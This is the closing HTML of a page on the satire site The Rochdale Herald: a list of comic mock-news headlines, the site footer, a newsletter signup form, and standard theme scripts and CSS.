tdi_70","block_type":"td_block_8","separator":"","m7_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';block_tdi_70.td_column_number="1";block_tdi_70.block_type="td_block_8";block_tdi_70.post_count="5";block_tdi_70.found_posts="4448";block_tdi_70.header_color="#";block_tdi_70.ajax_pagination_infinite_stop="";block_tdi_70.max_num_pages="890";tdBlocksArray.push(block_tdi_70);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular Posts</span></h4></div><div id=tdi_70 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2018/09/15/teetotal-vegan-non-smoker/" rel="bookmark" class="td-image-wrap " title="Warning issued after teetotal vegan non-smoker bores himself to death"><img class="entry-thumb" src="[data-uri]" alt="" title="Warning issued after teetotal vegan non-smoker bores himself to death" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/ambulance.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2018/09/15/teetotal-vegan-non-smoker/" rel="bookmark" title="Warning issued after teetotal vegan non-smoker bores himself to death">Warning issued after teetotal vegan non-smoker bores himself to death</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-15T22:58:30+01:00">September 15, 2018</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/01/08/starbucks-evacuated-after-customer-alan-akbar-orders-a-coffee/" rel="bookmark" class="td-image-wrap " title="Starbucks evacuated after customer Alan Akbar orders a coffee"><img class="entry-thumb" src="[data-uri]" alt="riot police 2" title="Starbucks evacuated after customer Alan Akbar orders a coffee" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/02/riot-police-2.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/01/08/starbucks-evacuated-after-customer-alan-akbar-orders-a-coffee/" rel="bookmark" title="Starbucks evacuated after customer Alan Akbar orders a coffee">Starbucks evacuated after customer Alan Akbar orders a coffee</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-08T14:57:32+00:00">January 8, 2019</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/08/21/denmark-buy-america-from-russia/" rel="bookmark" class="td-image-wrap " title="Denmark offers to buy America from Russia"><img class="entry-thumb" src="[data-uri]" alt="" title="Denmark offers to buy America from Russia" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/08/Denmark.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/08/21/denmark-buy-america-from-russia/" rel="bookmark" title="Denmark offers to buy America from Russia">Denmark offers to buy America from Russia</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/america/" class="td-post-category">America</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-21T21:10:46+01:00">August 21, 2019</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/01/14/met-office-alert-sighting-geordie-woman-jacket-newcastle/" rel="bookmark" class="td-image-wrap " title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle"><img class="entry-thumb" src="[data-uri]" alt="Newcastle" title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/01/Image-14-01-2017-10-31.jpeg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/01/14/met-office-alert-sighting-geordie-woman-jacket-newcastle/" rel="bookmark" title="Met Office alert after sighting of Geordie woman wearing jacket in Newcastle">Met Office alert after sighting of Geordie woman wearing jacket in...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-14T10:31:34+00:00">January 14, 2017</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/06/24/glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" class="td-image-wrap " title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish"><img class="entry-thumb" src="[data-uri]" alt="Glastonbury" title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Glastonburgy.jpg" width="100" height="56"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/06/24/glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" title="Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish">Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/religion/" class="td-post-category">Religion</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-24T19:58:44+01:00">June 24, 2017</time></span> </div>
</div>
</div>
</div> </div></div> </div>
</div>
</div>
</div>
</div>
</article>
<div class="tdc-footer-wrap ">
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_71 td_block_template_1 ">
<style>.tdi_71.td-a-rec{text-align:center}.tdi_71.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_71 .td-element-style{z-index:-1}.tdi_71.td-a-rec-img{text-align:left}.tdi_71.td-a-rec-img img{margin:0 auto 0 0}.tdi_71 .td_spot_img_all img,.tdi_71 .td_spot_img_tl img,.tdi_71 .td_spot_img_tp img,.tdi_71 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_71.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span12">
<div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://rochdaleherald.co.uk/"><img class="td-retina-data" src="[data-uri]" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2017/11/Rochdale-Herald-Logo-152x152-Transparent.png" alt="The Rochdale Herald" title="OK. Take me to the home page"/></a></div><div class="footer-text-wrap">Daily news, satire and comment from the world's worst local newspaper.<div class="footer-email-wrap">Contact us: <a href="mailto:contactus@rochdaleherald.co.uk">contactus@rochdaleherald.co.uk</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span></div></div> </div>
</div>
</div>
</div>
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-secondary-container"><ul id="menu-secondary" class="td-subfooter-menu"><li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1269"><a href="https://rochdaleherald.co.uk/about/">About us</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1293"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-1714" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1714"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1449"><a href="https://rochdaleherald.co.uk/wp-login.php">Login/Register</a></li>
</ul></div> </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © 2020 The Rochdale Herald. All Rights Reserved. </div>
</div>
</div>
</div>
</div>
</div>
<div id="mailchimp-top-bar" class="mctb mctb-position-bottom mctb-medium">
<div class="mctb-bar">
<form method="post">
<label class="mctb-label" for="mailchimp-top-bar__email">Sign-up now - don't miss the fun!</label>
<input type="email" name="email" placeholder="Your email address.." class="mctb-email" required id="mailchimp-top-bar__email"/>
<input type="text" name="email_confirm" placeholder="Confirm your email" value="" autocomplete="off" tabindex="-1" class="mctb-email-confirm"/>
<input type="submit" value="Subscribe" class="mctb-button"/>
<input type="hidden" name="_mctb" value="1"/>
<input type="hidden" name="_mctb_no_js" value="1"/>
<input type="hidden" name="_mctb_timestamp" value="1762833402"/>
</form>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">MORE STORIES</span>
<div class="td-content-more-articles-box">
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T16:04:35+01:00">March 31, 2021</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" class="td-image-wrap " title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions"><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/12/shutterstock_46003417-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions">Chris Rea not driving home for Christmas as Teesside enters Tier...</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-02T13:02:52+00:00">December 2, 2020</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648.jpg" width="100" height="55"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-27T17:03:47+01:00">September 27, 2020</time></span> </div>
</div>
</div>
<div class="td_module_6 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3> <div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-21T12:23:28+01:00">September 21, 2020</time></span> </div>
</div>
</div>
</div>
</div>
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F2RJD9" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<script type="text/javascript" id="goop-js">//<![CDATA[
(function(){"use strict";var $gaoop_checkbox=document.querySelector('.gaoop-checkbox');if(!$gaoop_checkbox||$gaoop_checkbox.length<=0){return;}var $gaoop=document.querySelector('.gaoop');var disable_str=window.disableStr||window.gaoop_disable_str;function gaoop_to_infobox(){$gaoop_checkbox.checked=true;}var opted_out=document.cookie.indexOf(disable_str+'=true')>=0;var closed_box=document.cookie.indexOf('gaoop_hide_info=true')>=0;var hide_after_close=1===parseInt($gaoop.dataset.gaoop_hide_after_close);if(!opted_out&&!closed_box){$gaoop.classList.remove('gaoop-hidden');}else if(!hide_after_close&&(opted_out||closed_box)){$gaoop.classList.remove('gaoop-hidden');gaoop_to_infobox();}else if(hide_after_close&&(opted_out||closed_box)){$gaoop.classList.add('gaoop-hidden');}var $opt_out_button=$gaoop.querySelector('.gaoo-opt-out');if($opt_out_button){$opt_out_button.addEventListener('click',function(){if(hide_after_close){$gaoop.classList.add('gaoop-hidden');}else{gaoop_to_infobox();}});}var $info_button=$gaoop.querySelector('.gaoop-info-icon');if($info_button){$info_button.addEventListener('click',function(){document.cookie='gaoop_hide_info=true; expires=Thu, 31 Dec 1901 23:59:59 UTC; SameSite=Strict; path=/';});}var $checkbox=document.querySelector('#gaoop_checkbox');if($checkbox){$checkbox.addEventListener('change',function(){if(this.checked){document.cookie='gaoop_hide_info=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; SameSite=Strict; path=/';if(hide_after_close){$gaoop.classList.add('gaoop-hidden');}}else{document.cookie='gaoop_hide_info=false; expires=Thu, 31 Dec 2000 23:59:59 UTC; SameSite=Strict; path=/';$gaoop.classList.remove('gaoop-hidden');}});}})();
//]]></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js,qver==12.7+tdSocialSharing.js,qver==12.7.pagespeed.jc.VaqMkg9ShV.js"></script><script>eval(mod_pagespeed_gs9ok4w8U_);</script>
<script>eval(mod_pagespeed_lr$oXO9Vkz);</script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailchimp-top-bar-js-extra">//<![CDATA[
var mctb={"cookieLength":"365","icons":{"hide":"&#x25BC;","show":"&#x25B2;"},"position":"bottom","state":{"submitted":false,"success":false}};
//]]></script>
<script type="text/javascript" defer src="https://rochdaleherald.co.uk/wp-content/plugins/mailchimp-top-bar/assets/script.js?ver=1.7.3" id="mailchimp-top-bar-js"></script>
<script src="https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library,_assets,_js,_js_files_for_front.min.js,qver==d578089f160957352b9b4ca6d880fd8f+td-composer,_legacy,_Newspaper,_js,_tdAnimationScroll.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdBackstr.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdToTop.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoginMobile.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdDatei18n.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxSearch.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLogin.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoadingBox.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdMenu.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxCount.js,qver==12.7.pagespeed.jc.CvbuCPeuLm.js"></script><script>eval(mod_pagespeed_n9p8H4WV0T);</script>
<amp-auto-ads type="adsense" data-ad-client="ca-pub-2722981834134329">
</amp-auto-ads>
<script>eval(mod_pagespeed_fGPGPtBvHT);</script>
<script>eval(mod_pagespeed_8$Nvb5AVt3);</script>
<script>eval(mod_pagespeed_m_tF15vJUF);</script>
<script>eval(mod_pagespeed_oXM0D45HKX);</script>
<script>eval(mod_pagespeed_Sazzdk0V5p);</script>
<script>eval(mod_pagespeed_yZf6KpDaup);</script>
<script>eval(mod_pagespeed_1foNbdMYT_);</script>
<script>eval(mod_pagespeed_whXDxORveg);</script>
<script>eval(mod_pagespeed_ZtZbGLEHPt);</script>
<script>eval(mod_pagespeed_NYx3aRJC4j);</script>
<script type="text/javascript" id="td-generated-footer-js">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'https://rochdaleherald.co.uk/wp-content/uploads/2018/02/20180206_234729.png\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item);})();}jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[27698]");});</script>
<script>var td_res_context_registered_atts=[];</script>
<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#295fcc}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#295fcc transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#295fcc}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#295fcc}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#295fcc!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#295fcc}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#295fcc!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #295fcc transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#295fcc}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container 